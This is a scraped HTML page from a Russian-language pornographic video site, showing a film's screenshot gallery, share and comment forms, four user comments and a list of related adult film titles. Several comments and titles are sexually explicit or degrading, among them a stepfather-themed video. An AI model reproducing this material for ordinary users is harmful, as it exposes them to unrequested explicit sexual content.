											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/5.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/c10cda1636064aef6697b0f160897a2c/6000/6517/screenshots/6.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/6.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/b13bf6aa580522ee809ceda39aa783eb/6000/6517/screenshots/7.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/7.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/aa6a1723896e32ae9bca43f7524d6ad5/6000/6517/screenshots/8.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/8.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/058a14196d69b3e226e4b8f1f559b297/6000/6517/screenshots/9.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/9.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/6852a3d2e67815c6d526e7ca1974d141/6000/6517/screenshots/10.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/10.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/a9b1e39143dad8bb32d989e397c01f84/6000/6517/screenshots/11.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/11.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/de1c8d58e931c52ea826346ef5cc2017/6000/6517/screenshots/12.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/12.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/ebb2af305303157f7510d6404fae4f6d/6000/6517/screenshots/13.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/13.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/46989480bd88b868fb826037ea2f5cdf/6000/6517/screenshots/14.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/14.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/9a5a8f9d2967fc0396d4f40c5a782b31/6000/6517/screenshots/15.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/15.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/a8b9070f0ed6c2738add31a0fdc1b356/6000/6517/screenshots/16.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/16.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/58abc7d83ab5de6957828ae9280db954/6000/6517/screenshots/17.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/17.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/8cacf32bdd12e9bfadc9d2c3d16f3b8b/6000/6517/screenshots/18.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/18.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/3618ec0104c8f13f0437a3a45f20343e/6000/6517/screenshots/19.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/19.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/db523c63eda343eb69a6ddfb1e0a5b0e/6000/6517/screenshots/20.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6517/426x240/20.jpg"
											width="426"
											height="240" alt="Мадам желание | Madame de Bonplaisir на русском языке">
									</a>
																					</div>
					</div>
								<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Ссылка на это видео</label>
								<input type="text" id="share_link" class="textfield middle" value="https://pornoreka.tv/videos/6517/madam-jelanie-madame-de-bonplaisir-na-russkom-yazyke/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB код</label>
								<input type="text" id="share_bb_code" class="textfield"
									value="[url=https://pornoreka.tv/videos/6517/madam-jelanie-madame-de-bonplaisir-na-russkom-yazyke/]Мадам желание | Madame de Bonplaisir на русском языке[/url]" readonly>
							</div>
															<div class="row">
									<label for="share_embed_code" class="field-label">Embed код</label>
									<input type="text" id="share_embed_code" class="textfield embed-code"
										value=""
										readonly>
								</div>
																	<div class="row">
										<label class="field-label">Размер embed</label>
										<div class="block-size">
																						<a class="embed-button" href="#embed_400x222"
												data-embed-size="400x222">400x222</a>
																						<a class="embed-button" href="#embed_480x267"
												data-embed-size="480x267">480x267</a>
																						<a class="embed-button" href="#embed_640x356"
												data-embed-size="640x356">640x356</a>
																						<a class="embed-button" href="#embed_960x533"
												data-embed-size="960x533">960x533</a>
											<a class="embed-button embed-button-custom" href="#embed_custom"
												data-embed-size="864x480">Свой:
												<span class="embed-code-custom-width-label">864</span>x<span
													class="embed-code-custom-height-label">480</span></a>
											<div class="custom-size">
												<label for="share_embed_code_width"
													class="field-label">Размер embed</label>
												<input type="text" id="share_embed_code_width" value="864"
													class="textfield embed-code-custom-width">
												<label for="share_embed_code_height">x</label>
												<input type="text" id="share_embed_code_height" value="480"
													class="textfield embed-code-custom-height">
											</div>
										</div>
									</div>
																					</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Добавить комментарий</a>
							<label class="field-label">Комментарии</label>
		<span class="hint">
																				4 комментария
					</span>

					<div class="success hidden">
				Спасибо! Ваш комментарий отправлен на проверку.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Ваше имя</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="введите имя, если хотите персонифицировать свой комментарий"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Комментарий</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
							<div class="captcha-control">
																	<div class="image">
										<img data-src="https://pornoreka.tv/captcha/comments/?rand=1768674924" alt="Картинка защиты"/>
										<label for="comment_code" class="field-label required">Код защиты</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="6517">
								<input type="submit" class="submit" value="Отправить">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments ">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
											<div class="item " data-comment-id="45645">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">2</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Anonymous</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Фуфло филим</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="80101">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">10</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Stoyn</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Очень хочу чужую жену при муже также отрахать</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="88133">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">2</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Anonymous</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Класс</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item dim-comment" data-comment-id="27256">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating negative">-2</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">А</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Оксана, в жопу даеш?</span>&raquo;
													</p>
					</div>
				</div>
					</div>

								</div>
</div></div>

	<div class="popup-edit-comment hidden">
		<strong class="popup-title">Редактировать комментарий</strong>
		<div class="popup-holder">
			<form method="post">
				<div class="generic-error hidden"></div>
				<div>
					<div class="row">
						<label for="edit_comment_message" class="field-label">Комментарий</label>
													<div class="smileys-support two-lines">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="edit_comment_message" name="comment" rows="4" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
						<input type="hidden" name="action" value="edit_comment"/>
						<input type="hidden" name="comment_id" value="">
						<input type="submit" class="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>

				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Похожие видео</span></li>
		
																						<li><a data-action="ajax" data-container-id="list_videos_related_videos_filter_list" data-block-id="list_videos_related_videos" data-parameters="mode_related:4">Еще видео с Madison Parker и Lea Magic</a></li>
					
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/8568/madam-savant-madam-uchenaya-madam-savant-s-perevodom/" title="Мадам Савант (Мадам Ученая) Madam Savant, с переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8568/426x240/5.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8568/650x366/5.jpg" alt="Мадам Савант (Мадам Ученая) Madam Savant, с переводом"  data-preview="https://pornoreka.tv/get_file/1/4e7fef01c991ccde1bd7e5b328610fdc/8000/8568/8568.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8568" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8568" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Мадам Савант (Мадам Ученая) Madam Savant, с переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:29:36</div>

																								<div class="rating positive">
									82%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 месяцев назад</em></div>
								<div class="views">29K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7055/porno-film-grudastye-s-temnokojimi-4-na-russkom-yazyke/" title="Порно фильм Грудастые с темнокожими 4 (на русском языке)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7055/426x240/22.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7055/650x366/22.jpg" alt="Порно фильм Грудастые с темнокожими 4 (на русском языке)"  data-preview="https://pornoreka.tv/get_file/1/e23f5a4316d5a6d9fc279bb47c730869/7000/7055/7055.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7055" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7055" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Порно фильм Грудастые с темнокожими 4 (на русском языке)
															</strong>
							<div class="wrap">
								<div class="duration">1:51:14</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 месяца назад</em></div>
								<div class="views">720K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7197/pornofilm-sosedi-po-komnate-housemates-na-russkom-yazyke/" title="Порнофильм Соседи по комнате (Housemates) на русском языке" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7197/426x240/4.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7197/650x366/4.jpg" alt="Порнофильм Соседи по комнате (Housemates) на русском языке"  data-preview="https://pornoreka.tv/get_file/1/18aefad994a63aa31374170582237585/7000/7197/7197.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7197" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7197" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Порнофильм Соседи по комнате (Housemates) на русском языке
															</strong>
							<div class="wrap">
								<div class="duration">1:28:21</div>

																								<div class="rating positive">
									67%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">689K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6590/myachik-eroticheskaya-drama-dlya-vzroslyh-na-russkom-yazyke/" title="Мячик - эротическая драма для взрослых на русском языке" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6590/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6590/650x366/7.jpg" alt="Мячик - эротическая драма для взрослых на русском языке"  data-preview="https://pornoreka.tv/get_file/1/cc7dfb30b62322eaed2801cf723f3a2e/6000/6590/6590.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6590" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6590" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Мячик - эротическая драма для взрослых на русском языке
															</strong>
							<div class="wrap">
								<div class="duration">1:40:37</div>

																								<div class="rating positive">
									68%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 месяца назад</em></div>
								<div class="views">761K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5752/kollekcioner-private-gold-34-collector-na-russkom-yazyke/" title="Коллекционер | Private Gold 34: Collector на русском языке" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5752/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5752/650x366/1.jpg" alt="Коллекционер | Private Gold 34: Collector на русском языке"  data-preview="https://pornoreka.tv/get_file/1/4403581e7600e1655d5d075ac8c5c059/5000/5752/5752.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5752" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5752" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Коллекционер | Private Gold 34: Collector на русском языке
															</strong>
							<div class="wrap">
								<div class="duration">2:36:21</div>

																								<div class="rating positive">
									72%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 месяца назад</em></div>
								<div class="views">735K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7375/porno-film-po-doroge-v-ray-almost-heaven-na-russkom-yazyke/" title="Порно фильм: По дороге в рай (Almost Heaven) на русском языке" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7375/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7375/650x366/7.jpg" alt="Порно фильм: По дороге в рай (Almost Heaven) на русском языке"  data-preview="https://pornoreka.tv/get_file/1/70d7be31f386279bab47bb76692e531b/7000/7375/7375.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7375" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7375" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Порно фильм: По дороге в рай (Almost Heaven) на русском языке
															</strong>
							<div class="wrap">
								<div class="duration">1:46:04</div>

																								<div class="rating positive">
									66%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 месяца назад</em></div>
								<div class="views">753K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5791/kak-grinch-prozeval-rojdestvo-how-the-grinch-gaped-christmas-2014-na-russkom/" title="Как Гринч прозевал Рождество (2014) на русском языке!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5791/426x240/33.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5791/650x366/33.jpg" alt="Как Гринч прозевал Рождество (2014) на русском языке!"  data-preview="https://pornoreka.tv/get_file/1/dbe9374937632daa27fd21a4338637b4/5000/5791/5791.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5791" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5791" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Как Гринч прозевал Рождество (2014) на русском языке!
															</strong>
							<div class="wrap">
								<div class="duration">1:36:05</div>

																								<div class="rating positive">
									73%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 недели назад</em></div>
								<div class="views">243K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7675/vspominaya-zakaty-2004-pornofilm-na-russkom-yazyke/" title="Вспоминая закаты (2004) порнофильм на русском языке!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7675/426x240/26.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7675/650x366/26.jpg" alt="Вспоминая закаты (2004) порнофильм на русском языке!"  data-preview="https://pornoreka.tv/get_file/1/164a9b67828ee1d579dc195d1500610e/7000/7675/7675.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7675" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7675" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Вспоминая закаты (2004) порнофильм на русском языке!
															</strong>
							<div class="wrap">
								<div class="duration">1:29:14</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 месяцев назад</em></div>
								<div class="views">639K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8417/massaj-dlya-otchima-zakonchilsya-seksom-na-russkom-yazyke/" title="Массаж для отчима закончился сексом, на русском языке" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8417/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8417/650x366/1.jpg" alt="Массаж для отчима закончился сексом, на русском языке"  data-preview="https://pornoreka.tv/get_file/1/c468161dd324f842931b3e75e7cdc311/8000/8417/8417.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8417" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8417" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Массаж для отчима закончился сексом, на русском языке
															</strong>
							<div class="wrap">
								<div class="duration">47:25</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 месяца назад</em></div>
								<div class="views">1.3M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5685/tinto-brass-vopl-1970-na-russkom-yazyke/" title="Тинто Брасс: Вопль (1970) на русском языке" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5685/426x240/8.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5685/650x366/8.jpg" alt="Тинто Брасс: Вопль (1970) на русском языке"  data-preview="https://pornoreka.tv/get_file/1/c2ddabaff36fa13d9ff725421f28e183/5000/5685/5685.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5685" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5685" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Тинто Брасс: Вопль (1970) на русском языке
															</strong>
							<div class="wrap">
								<div class="duration">1:32:28</div>

																								<div class="rating positive">
									61%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 года назад</em></div>
								<div class="views">357K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6983/porno-film-virtualiya-epizod-1-kiberseks-na-russkom-yazyke/" title="Порно фильм Виртуалия - эпизод 1: Киберсекс (на русском языке)" >
							<div class="img">
